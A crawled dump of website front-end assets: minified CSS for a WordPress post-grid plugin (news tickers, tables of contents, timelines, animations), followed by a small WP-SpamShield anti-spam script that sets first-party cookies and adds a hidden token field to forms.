.news-ticker-nav:not(:hover) svg{color:#111}.ticker-style-6 .rt-news-ticker-inner .navigation .news-ticker-nav:hover,.ticker-style-7 .rt-news-ticker-inner .navigation .news-ticker-nav:hover{background:#fd0da5}.ticker-style-7 .rt-news-ticker-inner{background:#f2f2f2;border-radius:30px}@media (max-width:579px){.ticker-style-7 .rt-news-ticker-inner{padding-left:15px}}.ticker-style-7 .rt-news-ticker-inner .ticker-title{background:#fd0da5;border-radius:30px 0 0 30px;height:calc(100% - 8px);margin-left:4px;margin-right:15px;padding:3px 10px 3px 20px;z-index:1}@media (min-width:580px){.ticker-style-7 .rt-news-ticker-inner .ticker-title{position:relative}}.ticker-style-7 .rt-news-ticker-inner .ticker-title:after{background:#fd0ea5;border-radius:7px;content:"";height:29px;position:absolute;right:-14px;transform:rotate(45deg) skew(10deg,10deg);width:29.4px;z-index:-1}.ticker-style-8 .rt-news-ticker-inner{background:#e80404;margin-left:10px;overflow:visible}.ticker-style-8 .rt-news-ticker-inner .ticker-title{background:#efe009;border-radius:7px;box-shadow:-6px 6px 0 #e80404;color:#111;font-size:25px;font-weight:900;letter-spacing:2px;margin-top:-12px;transform:skewX(-10deg)}.ticker-style-8 .rt-news-ticker-inner .ticker-title>*{transform:skewX(10deg)}.ticker-style-8 .rt-news-ticker-inner .ticker-content,.ticker-style-8 .rt-news-ticker-inner .ticker-content>*{color:#fff}.ticker-style-8 .rt-news-ticker-inner .navigation .news-ticker-nav{background:#fff}.ticker-style-8 .rt-news-ticker-inner .navigation .news-ticker-nav:not(:hover) svg{color:#111}.ticker-style-8 .rt-news-ticker-inner .navigation .news-ticker-nav:hover{background:#111}.tpg-marquee-ticker{display:flex;padding-right:15px}.tpg-marquee-ticker .news-scroll{align-items:center;display:flex}.tpg-marquee-ticker .news-scroll .post-link{align-items:center;display:inline-flex;justify-content:center}.tpg-marquee-ticker .news-scroll .ticker-content svg{margin-top:-2px}.animation-type .post-link{display:inline-block;overflow:hidden;transition:var(--transitionDuration,5s) linear;width:0}.animation-type .swiper-slide-active .post-link{width:100%!important}@keyframes tpgLive{0%,80%,to{transform:scale(.8);-webkit-transform:scale(.8)}40%{transform:scale(1);-webkit-transform:scale(1)}}.rttpg-toc-main-wrapper{box-sizing:border-box;width:100%}.rttpg-toc-active{color:var(--tpg-primary-color,#0d6efd)}.tpg-table-of-contents-wrapper{border:1px solid #efefef;box-shadow:0 32px 54px -20px rgba(0,0,0,.2);margin-bottom:30px}.tpg-table-of-contents-wrapper ol,.tpg-table-of-contents-wrapper ul{margin:0;padding:0}.tpg-table-of-contents-wrapper ul{list-style:disc none outside!important;margin-left:18px}.tpg-table-of-contents-wrapper ol{counter-reset:listitem;list-style:none;position:relative}.tpg-table-of-contents-wrapper li{position:relative}.tpg-table-of-contents-wrapper ul li{margin:.25em 0}.tpg-table-of-contents-wrapper ol li{margin:.25em 0;padding-left:1.3em}.tpg-table-of-contents-wrapper ol li:before{background:none!important;content:counters(listitem,".") ".";counter-increment:listitem;left:0;position:absolute}.tpg-table-of-contents-wrapper ol ol{margin:0}.tpg-table-of-contents-wrapper ol ol li{padding-left:2.3em}.tpg-table-of-contents-wrapper .tpg-toc-heading{align-items:center;background:#fff;border-left:none!important;border-right:none!important;border-top:none!important;color:#000;display:flex;flex-direction:row;justify-content:space-between;padding:14px 30px;position:relative}.tpg-table-of-contents-wrapper .tpg-toc-heading .title{font-size:18px;font-weight:600}.tpg-table-of-contents-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn{background:none;background:rgba(0,0,0,.1);border:none;border-radius:50%;color:inherit;cursor:pointer;font-size:18px;height:34px;line-height:1;margin:0 -15px 0 0;padding:6px 10px;transition:background .4s;width:34px}.tpg-table-of-contents-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn.collapsed,.tpg-table-of-contents-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn:hover{background:var(--tpg-primary-color,#0d6efd);color:#fff}.tpg-table-of-contents-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn i{transition:.4s}.tpg-table-of-contents-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn.collapsed i{transform:rotateX(-180deg)}.tpg-table-of-contents-wrapper .rttpg-toc-inner{border-top:1px solid #efefef;font-size:17px;padding:25px 30px}.tpg-table-of-contents-wrapper .rttpg-toc-inner ol ol,.tpg-table-of-contents-wrapper .rttpg-toc-inner ul ul{font-size:15px}.tpg-table-of-contents-wrapper .rttpg-toc-inner ol ol li,.tpg-table-of-contents-wrapper .rttpg-toc-inner ul ul li{font-weight:400;line-height:1.5}.tpg-table-of-contents-wrapper .rttpg-toc-inner li{font-weight:600}.tpg-table-of-contents-wrapper .rttpg-toc-inner ol li>a{display:block}.tpg-table-of-contents-wrapper .rttpg-toc-inner a{color:#000610;line-height:1.6;text-decoration:underline}.tpg-table-of-contents-wrapper .rttpg-toc-inner .rttpg-toc-active>a,.tpg-table-of-contents-wrapper .rttpg-toc-inner a:hover{color:var(--tpg-primary-color,#0d6efd)}.tpg-table-of-contents-wrapper.heading-align-center .tpg-toc-heading{align-items:center;flex-direction:row;gap:15px;justify-content:center}.tpg-table-of-contents-wrapper.heading-align-right .tpg-toc-heading{flex-direction:row-reverse}.tpg-table-of-contents-wrapper.heading-align-right .tpg-toc-heading .tpg-toc-collapseable-btn{margin:0 0 0 -15px}.toc-layout1 .tpg-table-of-contents-wrapper .tpg-toc-heading{background:var(--tpg-primary-color,#0d6efd);color:#fff}.toc-layout2 .tpg-table-of-contents-wrapper{box-shadow:none}.toc-layout2 .tpg-table-of-contents-wrapper .rttpg-toc-inner{background:#f9f9f9}.toc-layout2 .tpg-table-of-contents-wrapper .rttpg-toc-inner>ol>li:before{background:#fff!important;border:1px solid #e5e5e5;border-radius:50%;color:#212121;content:counters(listitem,"") "";font-size:14px;height:32px;line-height:32px;text-align:center;transition:.3s;width:32px}.toc-layout2 .tpg-table-of-contents-wrapper .rttpg-toc-inner>ol>li.rttpg-toc-active:before,.toc-layout2 .tpg-table-of-contents-wrapper .rttpg-toc-inner>ol>li:hover:before{background:#5a49f8!important;border-color:#5a49f8;color:#fff}.toc-layout2 .tpg-table-of-contents-wrapper .rttpg-toc-inner>ol>li{margin:12px 0;padding-left:48px}.toc-layout3 .tpg-table-of-contents-wrapper{border-radius:10px;box-shadow:0 4px 30px rgba(0,0,0,.06);overflow:hidden}.toc-layout3 .tpg-table-of-contents-wrapper .tpg-toc-heading{background:var(--tpg-primary-color,#0d6efd);color:#fff}.toc-layout3 .tpg-table-of-contents-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn{background:hsla(0,0%,100%,.2)}.toc-layout3 .tpg-table-of-contents-wrapper .rttpg-toc-inner ol ol li:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 5h13m0 0l-3.945-4M14 5l-3.945 4' stroke='%23000' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")!important;background-position:0!important;background-repeat:no-repeat!important;content:""!important;height:30px;opacity:.5;width:30px}.toc-layout3 .tpg-table-of-contents-wrapper .rttpg-toc-inner ol ol li{padding-left:26px}.rttpg-toc-main-wrapper{opacity:0}.wp-admin .rttpg-toc-main-wrapper{opacity:1;position:relative;z-index:9}.wp-admin .rttpg-toc-inner a{color:#111!important}@media (min-width:600px){.toc-layout4.rttpg-toc-main-wrapper,.toc-layout5.rttpg-toc-main-wrapper{float:left;margin-right:45px;max-width:100%;width:300px}}.toc-layout4.rttpg-toc-main-wrapper .tpg-toc-heading .title,.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading .title{color:var(--tpg-primary-color,#0d6efd)}.toc-layout4.rttpg-toc-main-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn,.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn{border-radius:4px;height:30px;width:30px}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner{padding:0}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li{padding:10px 22px 10px 50px}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li.rttpg-toc-active,.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:hover,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li.rttpg-toc-active,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:hover{border-right:4px solid var(--tpg-primary-color,#0d6efd);box-shadow:0 5px 10px rgba(0,0,0,.1)}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li,.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li{border-bottom:1px solid #eee;border-right:4px solid transparent;margin:0;transition:.4s}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:before,.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li:before,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:before,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li:before{left:20px}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:last-child,.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li:last-child,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:last-child,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li:last-child{border-bottom:none}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner a,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner a{text-decoration:none}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner ol ol ol,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner ol ol ol{margin-left:-20px}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner ol ol ol li,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner ol ol ol li{padding-left:2.6em}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner ol ol ol ol li,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner ol ol ol ol li{padding-left:45px}.toc-layout4.rttpg-toc-main-wrapper .tpg-table-of-contents-wrapper,.toc-layout5.rttpg-toc-main-wrapper .tpg-table-of-contents-wrapper{box-shadow:10px 10px 20px rgba(0,0,0,.05)}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ul{margin-left:0;padding-left:36px;padding-right:15px}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li{padding:4px 0}@media (min-width:600px){.toc-layout5.rttpg-toc-main-wrapper{width:320px}}.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading{background:var(--tpg-primary-color,#0d6efd);color:#fff}.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading .title{color:#fff}.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn{border-radius:50%}.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn.collapsed,.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn:hover{background:#fff;color:var(--tpg-primary-color,#0d6efd)}.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner{padding-left:30px;padding-right:30px}.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li{padding:10px 22px 10px 30px}.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li.rttpg-toc-active,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:hover,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li.rttpg-toc-active,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li:hover{border-bottom-color:#212121;border-right-color:transparent;box-shadow:none}.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:before,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li:before{left:0}.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li{line-height:1.4;padding:10px 0}.tpg-timeline-container .tpg-vertical-line{background:var(--tpg-primary-color,#0d6efd);border-radius:30px;height:100%;position:absolute;top:18px;width:var(--tpg-line-width,4px)}.timeline-left .tpg-timeline-container .tpg-vertical-line{right:0}.timeline-right .tpg-timeline-container .tpg-vertical-line{left:0}.tpg-timeline-container .tpg-timeline-posts{display:flex;flex-direction:row;flex-wrap:wrap}.tpg-timeline-container .tag-timeline-title{align-items:center;display:flex;justify-content:center}.tpg-timeline-container .tag-timeline-title .timeline-title{background:var(--tpg-primary-color,#0d6efd);border-radius:5px;color:#fff;font-size:20px;font-weight:700;margin-bottom:50px;margin-top:0;padding:10px 20px;z-index:10}.tag-title-circle .tpg-timeline-container .tag-timeline-title .timeline-title{align-items:center;aspect-ratio:1/1;border-radius:50%;display:flex;justify-content:center;padding:20px}.tpg-timeline-container [class*=rt-col-sm]{padding-left:0!important;padding-right:0!important}.tpg-timeline-container .timeline-arrow-wrapper{color:#ff7300;position:absolute;top:0}.timeline-icon-1 .tpg-timeline-container .timeline-arrow{background-color:#fff;border:3px solid;border-radius:50%;height:38px;position:relative;width:38px}.timeline-icon-1 .tpg-timeline-container .timeline-arrow:before{border-color:transparent currentcolor transparent transparent;border-style:solid;border-width:18px 34px;content:"";left:-59px;position:absolute;top:-2px;z-index:-1}.timeline-vertical.timeline-icon-1 .tpg-timeline-container .rt-grid-item:nth-child(2n) .timeline-arrow:before{left:23px;transform:rotate(180deg)}.tpg-timeline-container .rt-grid-item .rt-detail{border-radius:10px;box-shadow:0 0 15px -3px hsla(0,0%,78%,.75)}.tpg-timeline-container .rt-grid-item .rt-detail .read-more a{background-color:var(--tpg-primary-color,#0d6efd);border:none;border-radius:5px;color:#fff}.tpg-timeline-container .rt-grid-item .rt-detail .read-more a:hover{background-color:var(--tpg-primary-color,#0d6efd);box-shadow:-1px 6px 10px 0 rgba(0,0,0,.2);color:#fff}.timeline-vertical .tpg-timeline-container .tpg-vertical-line{left:50%;transform:translateX(-50%)}.timeline-vertical .tpg-timeline-container .rt-grid-item:nth-child(2n) .rt-holder{padding-top:66px}.timeline-vertical .tpg-timeline-container .rt-grid-item:nth-child(odd) .rt-holder{padding-right:60px}.timeline-vertical .tpg-timeline-container .rt-grid-item:nth-child(odd) .timeline-arrow-wrapper{right:-20px}.timeline-vertical .tpg-timeline-container .rt-grid-item:nth-child(2n) .rt-holder{padding-left:60px}.timeline-vertical .tpg-timeline-container .rt-grid-item:nth-child(2n) .timeline-arrow-wrapper{left:-20px;top:70px}.timeline-style-left .tpg-timeline-container{max-width:650px}.timeline-style-left .tpg-timeline-container .tpg-vertical-line{margin-right:calc(var(--tpg-line-width, 4px)/2*-1);right:0}.timeline-style-left .tpg-timeline-container .rt-grid-item .rt-holder{padding-right:60px}.timeline-style-left .tpg-timeline-container .rt-grid-item .timeline-arrow-wrapper{right:-20px}.timeline-style-left .tpg-timeline-container .tag-timeline-title{justify-content:flex-end}.timeline-style-left .tpg-timeline-container .tag-timeline-title .timeline-title{transform:translateX(50%)}.timeline-style-right .tpg-timeline-container{max-width:650px}.timeline-style-right .tpg-timeline-container .tpg-vertical-line{left:0;margin-left:calc(var(--tpg-line-width, 4px)/2*-1)}.timeline-style-right .tpg-timeline-container .rt-grid-item .rt-holder{padding-left:60px}.timeline-style-right .tpg-timeline-container .rt-grid-item .timeline-arrow-wrapper{left:-20px;transform:rotate(180deg)!important}.timeline-style-right .tpg-timeline-container .tag-timeline-title{justify-content:flex-start}.timeline-style-right .tpg-timeline-container .tag-timeline-title .timeline-title{transform:translateX(-50%)}.timeline-layout1-main .rt-grid-item .rt-detail{padding:0}.timeline-layout1-main .rt-grid-item .entry-title{background-color:var(--tpg-primary-color,#0d6efd);color:#fff;padding:20px}.timeline-layout1-main .rt-grid-item .entry-title-wrapper{margin-bottom:0!important}.timeline-layout1-main .rt-grid-item .rt-holder .tpg-el-image-wrap{margin:0 0 20px}.timeline-layout1-main .rt-grid-item .timeline-content{padding:0 20px 10px}.timeline-layout1-main .rt-grid-item .entry-title:hover{color:#fff;text-decoration:underline}.timeline-layout2-main .rt-grid-item .rt-detail{padding:30px 30px 0}.timeline-layout2-main .rt-holder .tpg-el-image-wrap{margin:-30px -30px 15px}.timeline-layout3-main .rt-holder{background-color:transparent!important;box-shadow:none!important}.timeline-layout3-main .rt-grid-item .rt-detail{border:1px solid #ddd}.fade-in{opacity:0;transition:opacity .6s ease}.fade-in-up{transform:translateY(50px)}.fade-in-up,.slide-up{opacity:0;transition:opacity .6s ease,transform .6s ease}.slide-up{transform:translateY(70%)}.slide-left{transform:translateX(50px)}.slide-left,.slide-right{opacity:0;transition:opacity .6s ease,transform .6s ease}.slide-right{transform:translateX(-50px)}.scale-up{transform:scale(.7)}.scale-up,.zoom-in{opacity:0;transition:opacity .6s ease,transform .6s ease}.zoom-in{transform:scale(.1)}.flip-left{transform:perspective(600px) rotateY(-90deg)}.flip-left,.flip-right{opacity:0;transition:opacity .6s ease,transform .6s ease!important;transition-delay:.2s!important}.flip-right{transform:perspective(600px) rotateY(90deg)}.show{opacity:1!important;transform:translateX(0) translateY(0) scale(1) rotateY(0deg)!important}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 575
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('c61d264143998e0b4f6fa80732c3abf1','d3c2dd4cd525f04b2f50edb648d51330','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','b311be2a8131dfe51c358091317fe939').attr('value','a01419048bb893a7831d91b0891176b5').appendTo(h);return true;})});
// Generated in: 0.000244 seconds
